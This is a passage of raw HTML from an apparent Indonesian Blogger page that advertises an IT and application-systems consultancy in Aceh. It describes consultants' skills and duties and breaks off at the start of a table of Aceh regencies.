{padding: 0 0 5x;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.header-logo-desc p {font-size: 100%;}#header h1 {font-size: 250%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper, .feat-slider-wrap {display:none}.archive .post h2,.index .post h2, #first-post .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0;}.index .snippets,.archive .snippets {display: none;}.share-art, .share-box .post-author {float: none !important;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.second-meta .share-art a {padding: 5px;}.comments .avatar-image-container {display: none;}.comments .comment-block {margin-left: 0 !important;position: relative;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {display: none;}#layout .sora-contact-widget {display:none;}body#layout #outer-wrapper {padding: 0;width: 800px }body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .tm-menu, body#layout #menu {height: auto;position:static;}body#layout #menu .widget {display: block;visibility:visible;}body#layout #header-wrapper {height: auto;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;display: block;visibility: visible;height: auto;opacity: 1;}body#layout #sidebar-wrapper .section {background-color: #f8e244 !important;border: 1px solid #fff }body#layout #sidebar-wrapper .section h4 {color:#fff;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #0080ce !important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .draggable-widget .widget-wrap2 {background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;}body#layout .editlink {background: #0080ce;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #2469d9;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .add_widget {background: #fff;}body#layout .tm-menu .section {background-color: #f6b3d2 !important;border: 1px solid #ed67a7 }body#layout .header {background-color: #f2132d !important;border: 1px solid #f53551 }body#layout .feat-slider-wrap .section {background-color: #a0d3db !important;border: 1px solid #a2dbeb }body#layout .insta-wrap .section {background-color: #a0d3db !important;border: 1px solid #a2dbeb }body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {display:none;}body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6UdoYppTsAPKde1JXfkaSCDD9HVuFpXMk7VyMuT-KgzOmK7qZRYFxwr7BmHTo3TopKWSKo6nO-_-7pTAQJw903_VQ1TO_VvzSGMD4SkYeMHoRfCv9XUszyjIiVIjIAeOcCmHT4eqx7Gk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1NI6fJckQlq58ZOS6wYM9zrlpmr9GKFWMejMFpO6KJSkbN8C1CFsgjtJSSodCBiAZWlwAw8Elq0-47KJDp5rLqR9axYzZMnWl24lFLmJnC9IZWNW3bnl-XCJbIvjo8757n5rp6emmE5Ji/s1600/Jasa+Kontraktor+Yoyakarta.png' rel='shortcut icon'/>
<meta content='VsODacvT3RvR1bivvaBD6HDKjvi2-vNLRwBh5oHLR4o' name='google-site-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8527051033421030'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7128791655968934137&amp;zx=66faff9c-81fe-4770-a9a5-b285a10b58b2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7128791655968934137&amp;zx=66faff9c-81fe-4770-a9a5-b285a10b58b2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.jasakonsultan.web.id/' style='display: block'><h1 style='display:none'>#1 Jasa Konsultan Terpercaya</h1>
<img alt='#1 Jasa Konsultan Terpercaya' height='107px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXE8nrvL4i6Cc3Td_43ZC9LRF8bfKdbVpzub56NmDIdIkr22rW5g1GkaWW3-UxRq-i3WyvYrD4fohF9rTecwLz5Us6tgB-I0JmNU5J68WPMBX0KOxWxXfXc6LWWJL0UYpd3gC-o2e2mkP4HeDNirzKUgzAfw7bscg-17fDj6KHXrudDBKo1X_e7Ogo=s181' style='display: block' width='181px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.jasakonsultan.web.id/'>Home</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/tentang.html' itemprop='url'>Tentang</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/layanan.html' itemprop='url'>Layanan</a></li>
<li itemprop='name'><a href='https://nasiboxyogyakarta.web.id' itemprop='url'>Catering Jogja</a></li>
<li itemprop='name'><a href='https://panara.id/bimbel-polri' itemprop='url'>Bimbel Polri</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.jasakonsultan.web.id/p/terms-and-conditions.html' itemprop='url'>Terms and Conditions</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML2'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Perusahaan' rel='tag'>Konsultan Perusahaan</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6108719406911309185' itemprop='articleBody'>
<meta content='  Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh       Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh     Me...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s1600/jasa+konsultan+IT+2.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Ciptakan Website Perusahaan Menarik Bersama Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh" border="0" data-original-height="481" data-original-width="638" height="482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg" title="Ciptakan Website Perusahaan Menarik Bersama Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh</td></tr>
</tbody></table>
<br />
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Menjaga
website perusahaan agar tetap menarik membutuhkan banyak tenaga dan waktu jika
memang bukan Ahlinya. Karena mengikuti perkembangan komputer dan aplikasinya
tidak bisa dengan cepat dilakukan oleh seseorang yang bukan Ahli atau
profesinya. Oleh karenanya <a href="http://jasakonsultan.web.id/">jasakonsultan.web.id</a> hadir menjawab permasalahan dan
menawarkan solusi tepat untuk Anda. Mungkin Anda juga tertarik pada artikel
sebelumnya juga dibahas mengenai <a href="https://www.jasakonsultan.web.id/2019/10/Proses-Penyelesaian-Pajak-di-Jasa-Konsultan-Pajak-Terbaik-di-Yogyakarta..html">Pajak Penyelesaian Pajak di Jasa Konsultan Pajak Terbaik di Yogyakarta.</a> Mengulas
bagaimana solusi pemecahan pembayaran pajak yang teratur.</span><span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">&nbsp;</span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><o:p></o:p></span></div>
<a name="more"></a><br />
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Apa yang dimaksud dengan Jasa Konsultan
Sistem Aplikasi dan IT?<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Banyak
pihak yang belum paham mengenai istilah atau penawaran <b style="mso-bidi-font-weight: normal;">jasa konsultan sistem aplikasi dan IT</b> ini. <b style="mso-bidi-font-weight: normal;">Konsultan sistem aplikasi dan IT</b> merupakan profesi yang berkaitan
dengan teknologi informasi atau sistem informatika yang berhubungan dengan
software, hardware, dan jaringan (network).<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Seorang
<b style="mso-bidi-font-weight: normal;"><a href="https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html">konsultan sistem aplikasi dan IT</a></b>
harusnya memiliki keahlian dalam hal:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
</div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Programmer
Bahasa penyusun website, HTML, PHP, ASPX</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Programmer
Bahasa basic, visual basic, NET, Java, Phyton, Cobol, Assembly</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Ahli
operating sistem dan pembuatan aplikasi (Windows, Linux, Unix, Android, Apple
OS, Blackberry OS)</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Ahli
server dan jaringan (Windows server, Linux, Cisco)</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Ahli
database (SQL, MySQL, Microsoft Access)</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Ahli
sistem keamanan (hacking, anti virus, sniffing, phising)</span></li>
</ol>
<br />
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sementara
itu tugas utama seorang <b style="mso-bidi-font-weight: normal;">konsultan sistem
aplikasi dan IT terpercaya</b> ialah guna memecahkan permasalahan perusahaan,
diantara beberapa tugas seorang konsultan IT ialah:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
</div>
<ul>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Memberikan
rekomendasi mengenai apa saja solusi IT terbaik untuk perusahaan dalam
memecahkan masalah.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Mmebuat
dokumen seperti proposal, requairement dan desain software secara umum.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Melakukan
pelatihan kepada pengguna software di perusahaan tersebut.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Memberikan
konsultasi seputar permasalahan yang ada pada computer, seperti hardware,
software, dan cara mengatasi masalah pada computer saat mengalami kerusakan
atau malfungsi.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Memberikan
masukan mengenai networking yang paling sesuai bagi perusahaan sehingga
penyebaran informasi dalam perusahaan tidak terganggu.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Menciptakan
aplikasi atau program perangkat lunak yang berguna dalam mempermudah kinerja
perusahaan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Membuat
desain website perusahaan yang menarik guna publikasi profil dan layanan
perusahaan kepada masyarakat secara luas dan diakses tanpa adanya hambatan
loading yang lambat.</span></li>
</ul>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaALnMmdJfJzxsmRbFr6_WsPuVJvszAwu3GMSqby_KGmP5dlCtZMzbvc1n6L52e2kPwSQBT4K1bZF5xcnNkOcOpC9LVpf-mPRvGp6IXdixPLujknGsiHaHqHelcteImm48oJtq4rHGp6oi/s1600/jasa+konsultan+IT+6.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Ciptakan Website Perusahaan Menarik Bersama Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh" border="0" data-original-height="427" data-original-width="717" height="380" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaALnMmdJfJzxsmRbFr6_WsPuVJvszAwu3GMSqby_KGmP5dlCtZMzbvc1n6L52e2kPwSQBT4K1bZF5xcnNkOcOpC9LVpf-mPRvGp6IXdixPLujknGsiHaHqHelcteImm48oJtq4rHGp6oi/s640/jasa+konsultan+IT+6.jpeg" title="Ciptakan Website Perusahaan Menarik Bersama Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ciptakan Website Perusahaan Menarik Bersama Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh</td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Oleh
karenanya seorang <b style="mso-bidi-font-weight: normal;">Konsultan sistem aplikasi
dan IT</b> hendaknya mengetahui setiap perkembangan komputer dan segala hal
yang berkaitan dengan hal tersebut. Tujuannya tidak lain guna mendukung
profesinya agar lebih terpercaya dan professional. Banyak konsultan yang
kreatif dan mampu mengembangkan wesite seperti HTML atau CSS agar lebih
menarik. Dalam melakukan tugasnya, seorang <b style="mso-bidi-font-weight: normal;">konsultan
sistem aplikasi dan IT terpercaya</b> akan melakukan analisis teknis,
manajerial, dan interpersonal yang bisa membantu untuk mengidentifikasi
kemungkinan terbaik dalam mengembangkan permasalahan IT perusahaan.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><b>Perusahaan
Konsultan Sistem Aplikasi dan IT Terpercaya di Aceh<o:p></o:p></b></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Kami
(<a href="http://jasakonsultan.web.id/">jasakonsultan.web.id</a>) adalah perusahaan konsultan sistem aplikasi dan IT yang
berpengalaman serta siap membantu perusahaan Anda untuk menyelesaikan berbagai
kebutuhan bidang aplikasi dan teknologi informasi perusahaan. Kami merupakan
perusahaan <b style="mso-bidi-font-weight: normal;">jasa konsultan sistem
aplikasi dan IT terpercaya di Aceh</b>. Perkembangan teknologi yang semakin
pesat menjadi latar belakang hadirnya perusahaan ini sebagai solusi
permasalahan teknologi informatika perusahaan. Kami tidak hanya memberikan
solusi, akan tetapi perusahaan kami juga akan merencanakan strategi yang tepat
sasaran, strategi yang terintegrasi dengan kebutuhan dan profil perusahaan di
bidang teknologi informasi.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<div align="center" class="MsoNormal" style="line-height: 150%; text-align: center;">
<b><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Berikut Daftar Perusahaan di Aceh<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="line-height: 150%; text-align: center;">
<b><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></b></div>
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">

</span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<table border="0" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="background: #92D050; border-collapse: collapse; margin-left: 4.65pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184; width: 625px;">
 <tbody>
<tr style="height: 15.0pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td nowrap="" style="border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Daftar Nama Kabupaten/Kota<o:p></o:p></span></div>
</td>
  <td nowrap="" style="border-left: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-left-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 155.95pt;" valign="bottom" width="208"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;">Nama Ibu Kota<o:p></o:p></span></div>
</td>
 </tr>
<tr style="height: 15.0pt; mso-yfti-irow: 1;">
  <td nowrap="" style="border-top: none; border: solid #5B9BD5 1.0pt; height: 15.0pt; mso-border-alt: solid #5B9BD5 .5pt; mso-border-top-alt: solid #5B9BD5 .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 312.6pt;" valign="bottom" width="417"><div class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
